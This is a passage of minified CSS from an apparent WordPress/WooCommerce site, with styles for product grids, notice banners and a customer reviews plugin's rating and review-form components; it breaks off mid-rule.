.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}p.cr-comment-image-text{margin-bottom:.5em;font-size:.9em}p.cr-comment-video-text{margin-bottom:.5em;font-size:.9em}.iv-comment-image{float:left;margin-right:5px;margin-left:0;margin-bottom:5px;margin-top:0;border-radius:5px;overflow:hidden;border:1px solid #e4e1e3;filter:brightness(100%)}.iv-comment-image:hover,.cr-comment-video:hover{filter:brightness(95%)}.cr-comment-image-top{display:inline-block;margin-right:5px;vertical-align:top;max-height:150px;border-radius:5px;overflow:hidden;border:1px solid #e4e1e3;filter:brightness(100%);box-sizing:content-box;position:relative}.cr-comment-image-top:hover{filter:brightness(95%)}.cr-comment-video{float:left;margin-right:5px;margin-bottom:5px;position:relative;cursor:pointer;border-radius:5px;overflow:hidden;border:1px solid #e4e1e3;filter:brightness(100%)}.cr-comment-video video.cr-video-a{width:75px;height:75px;display:block;object-fit:cover}.cr-comment-video-modal.cr-comment-video video.cr-video-a{width:auto;height:auto;max-width:100%;max-height:100%;object-fit:contain;background-color:rgb(0 0 0 / .4)}.cr-comment-video .cr-comment-videoicon,.cr-comment-image-top .cr-comment-videoicon{position:absolute;top:50%;left:50%;width:32px;height:auto;margin-top:-16px;margin-left:-16px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav .cr-comment-videoicon,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav .cr-ajax-reviews-slide-nav .cr-comment-videoicon{position:absolute;top:50%;left:50%;width:26px;height:auto;margin-top:-13px;margin-left:-13px}.cr-comment-image-top img,.cr-comment-image-top video{width:150px;height:150px;box-shadow:none;padding:0;border-radius:0;object-fit:cover;cursor:pointer}#reviews div.iv-comment-image img,div.iv-comment-image img{box-shadow:none;width:75px;height:75px;max-width:75px;max-height:75px;object-fit:cover;padding:0;border-radius:0;display:block;position:relative}.cr-comment-images,.cr-comment-videos{margin-bottom:1em}.cr-all-reviews-shortcode .cr-comment-images,.cr-comment-videos{margin:0}.cr-all-reviews-shortcode .comment_container .avatar,.cr-ajax-reviews-list .comment_container .avatar{display:none}.cr-comment-videos .cr-comment-video .cr-comment-video-close{display:none}.cr-comment-videos .cr-comment-video.cr-comment-video-modal .cr-comment-video-close{display:block;background-color:#7A7A7A;color:#FFF;border:0 solid;border-radius:10px;position:absolute;top:0;right:0;padding:1px;line-height:0;cursor:pointer}.cr-comment-videos .cr-comment-video.cr-comment-video-modal .cr-comment-video-close .cr-close-button-svg{display:block;width:18px;height:18px}.cr-comment-videos .cr-comment-video.cr-comment-video-modal .cr-comment-video-close .cr-close-button-svg-p{fill:#fff}.cr-comment-videos .cr-comment-video .cr-video-cont{display:flex;position:relative;margin:auto}.cr-comment-videos .cr-comment-video.cr-comment-video-modal .cr-video-cont{padding:10px;max-width:100%;max-height:100%}.cr-comment-videos-modal{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:99999;overflow:auto;background-color:rgb(0 0 0 / .4);display:flex;align-items:center;justify-content:center}.cr-comment-videos-modal .cr-comment-video,.cr-comment-videos-modal .iv-comment-image{display:none}.cr-comment-video.cr-comment-video-modal{width:80%;height:80%;float:none;margin:auto;z-index:1;display:flex;justify-content:center;cursor:auto;border-width:0;filter:brightness(100%)}.cr-recaptcha{margin-bottom:1.5em}#commentform.comment-form .cr-upload-local-images,.comment-form .cr-upload-local-images{width:100%;flex:none}#commentform.comment-form .cr-upload-local-images label,.comment-form .cr-upload-local-images label{display:block;transform:none;position:relative;left:auto;top:auto}#commentform.comment-form .cr-upload-local-images input,.comment-form .cr-upload-local-images input{display:block;width:100%}.ivole-meter{overflow:hidden;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6);background-color:#f3f3f3;height:22px;border-radius:1px;box-shadow:inset 0 1px 2px rgb(0 0 0 / .4),inset 0 0 0 1px rgb(0 0 0 / .1);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ivole-meter .ivole-meter-bar{border-radius:1px;background:#fb0;background:-webkit-linear-gradient(top,#ffce00,#ffa700);background:linear-gradient(to bottom,#ffce00,#ffa700);background-color:#ffce00;box-shadow:inset 0 0 0 1px rgb(0 0 0 / .25),inset 0 -1px 0 rgb(0 0 0 / .05);-webkit-transition:width .5s ease;transition:width .5s ease;float:left;font-size:0;height:100%;width:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ivole-meter .ivole-meter-bar:before{background-color:rgb(255 255 255 / .25);content:"";display:block;font-size:0;height:1px;margin:1px}.cr-histogramTable tr.ivole-histogramRow .ivole-histogramCell1{white-space:nowrap;width:auto}.cr-histogramTable tr.ivole-histogramRow .ivole-histogramCell2{width:70%}.cr-all-reviews-shortcode .cr-histogramTable tr.ivole-histogramRow .ivole-histogramCell2{min-width:100px}.cr-histogramTable tr.ivole-histogramRow .ivole-histogramCell3{text-align:right;white-space:nowrap;width:auto}#reviews .cr-summaryBox-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap,.cr-reviews-grid .cr-summaryBox-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2px;align-items:center}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-summaryBox-wrap{display:none}.cr-reviews-grid.cr-reviews-grid-new-review .cr-summaryBox-wrap,.cr-reviews-grid.cr-reviews-grid-new-review .cr-reviews-grid-empty{display:none}#reviews .cr-summaryBox-wrap{margin:0 0 1em 0;background-color:#F9F9F9}.cr-all-reviews-shortcode .cr-summaryBox-wrap,.cr-reviews-grid .cr-summaryBox-wrap{margin:0;background-color:#F9F9F9}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator,.cr-reviews-grid .cr-summaryBox-wrap .cr-summary-separator{width:auto;height:40px}.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-summary-separator,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-summary-separator{flex:2 2 auto;display:flex;justify-content:center;align-items:center}.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-summary-separator-side,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-summary-separator-side{flex:1 1 auto}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-int,.cr-reviews-grid .cr-summaryBox-wrap .cr-summary-separator-int{width:2px;height:40px;background-color:#BCCCD4}.cr-reviews-grid .cr-summaryBox-wrap{margin:0 10px 20px 10px}#reviews .cr-summaryBox-wrap .ivole-summaryBox,#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-reviews-grid .cr-summaryBox-wrap .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap .cr-overall-rating-wrap{margin:0;width:49%;flex:0 0 49%;padding:10px;border-radius:4px;border:0 solid #e4e1e3;box-sizing:border-box}.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .ivole-summaryBox{width:35%;flex:1 0 35%}.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-add-review-wrap,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-overall-rating-wrap,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-add-review-wrap{width:auto;flex:0 0 auto}#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-add-review-wrap,.cr-reviews-grid .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-reviews-grid .cr-summaryBox-wrap .cr-add-review-wrap{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;flex-direction:column}#reviews .cr-summaryBox-wrap .cr-average-rating,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-average-rating,.cr-reviews-grid .cr-summaryBox-wrap .cr-average-rating{font-size:36px;font-weight:700;line-height:50px;color:#0E252C}#reviews .cr-summaryBox-wrap .cr-total-rating-count,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-total-rating-count,.cr-reviews-grid .cr-summaryBox-wrap .cr-total-rating-count{font-size:14px;color:#0E252C;line-height:25px}.cr-all-reviews-shortcode .cr-review-form-wrap,.cr-reviews-grid .cr-review-form-wrap,.cr-qna-block .cr-qna-new-q-form{display:none}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-review-form-wrap,.cr-ajax-reviews-review-form .cr-review-form-wrap,.cr-reviews-grid.cr-reviews-grid-new-review .cr-review-form-wrap,.cr-qna-block.cr-qna-new-q-form-open .cr-qna-new-q-form{display:block}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav,.cr-qna-block .cr-review-form-nav{display:flex;justify-content:space-between;border-top:1px solid #E5E9EB;border-bottom:1px solid #E5E9EB;height:50px;box-sizing:border-box}.cr-qna-block .cr-qna-list-inl-answ .cr-review-form-nav{margin:0 0 20px 0}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left,.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-right,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-right,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-left,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-right,.cr-qna-block .cr-review-form-nav .cr-nav-left,.cr-qna-block .cr-review-form-nav .cr-nav-right{display:flex;align-items:center}.cr-ajax-reviews-review-form.cr-ajax-reviews-review-form-nc .cr-review-form-wrap .cr-review-form-nav .cr-nav-right{display:none}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg,.cr-qna-block .cr-review-form-nav .cr-nav-left svg{margin:0 5px 0 0}.cr-ajax-reviews-review-form.cr-ajax-reviews-review-form-nc .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg{pointer-events:none}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg:hover,.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-right svg:hover,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg:hover,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-right svg:hover,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg:hover,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-right svg:hover,.cr-qna-block .cr-review-form-nav .cr-nav-left svg:hover,.cr-qna-block .cr-review-form-nav .cr-nav-right svg:hover{cursor:pointer}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left span,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left span,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-nav .cr-nav-left span,.cr-qna-block .cr-review-form-nav .cr-nav-left span{font-size:16px;color:#0E252C}.cr-all-reviews-shortcode .cr-review-form-item,.cr-ajax-reviews-review-form .cr-review-form-item,.cr-reviews-grid .cr-review-form-item,.cr-qna-block .cr-review-form-item{display:flex;max-width:500px;margin:0 auto;padding:30px 0;border-bottom:1px solid #E5E9EB;position:relative;align-items:center}.cr-all-reviews-shortcode .cr-review-form-item img,.cr-ajax-reviews-review-form .cr-review-form-item img,.cr-reviews-grid .cr-review-form-item img,.cr-qna-block .cr-review-form-item img{display:block;height:60px;width:auto;margin:0 20px 0 0}.rtl .cr-all-reviews-shortcode .cr-review-form-item img,.rtl .cr-ajax-reviews-review-form .cr-review-form-item img,.rtl .cr-reviews-grid .cr-review-form-item img,.rtl .cr-qna-block .cr-review-form-item img{margin:0 0 0 20px}.cr-all-reviews-shortcode .cr-review-form-item span,.cr-ajax-reviews-review-form .cr-review-form-item span,.cr-reviews-grid .cr-review-form-item span,.cr-qna-block .cr-review-form-item span{display:block;font-size:22px;font-weight:500;color:#0E252C}.cr-all-reviews-shortcode .cr-review-form-rating,.cr-ajax-reviews-review-form .cr-review-form-rating,.cr-reviews-grid .cr-review-form-rating{max-width:500px;margin:0 auto;padding:30px 0 30px 0;position:relative}.cr-onsite-ratings .cr-review-form-rating,.cr-review-form-rating-overall .cr-review-form-rating{max-width:500px;margin:1em 0 1em 0;padding:0;position:relative}.cr-review-form-rating-overall.cr-review-form-rating-ovonly .cr-review-form-rating{margin:1em 0 1.5em 0}.cr-review-form-wrap .cr-onsite-ratings .cr-review-form-rating,.cr-review-form-wrap .cr-review-form-rating-overall .cr-review-form-rating{margin-left:auto;margin-right:auto}.cr-review-form-wrap .cr-onsite-ratings .cr-review-form-rating-label{font-size:12px;color:#4D5D64}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont,.cr-onsite-ratings .cr-review-form-rating .cr-review-form-rating-cont,.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont{display:flex;position:relative;height:auto;padding:5px 0}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner,.cr-onsite-ratings .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner{height:20px;padding:0 5px;line-height:0}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner{height:30px;padding:0 5px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg{height:30px;width:33px}.cr-onsite-ratings .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner:first-child,.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner:first-child{padding-left:0}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-onsite-ratings .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-ajax-reviews-review-form .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act{display:none}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover,.cr-ajax-reviews-review-form .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover{cursor:pointer}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr,.cr-onsite-ratings .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr,.cr-reviews-grid .cr-review-form-rating 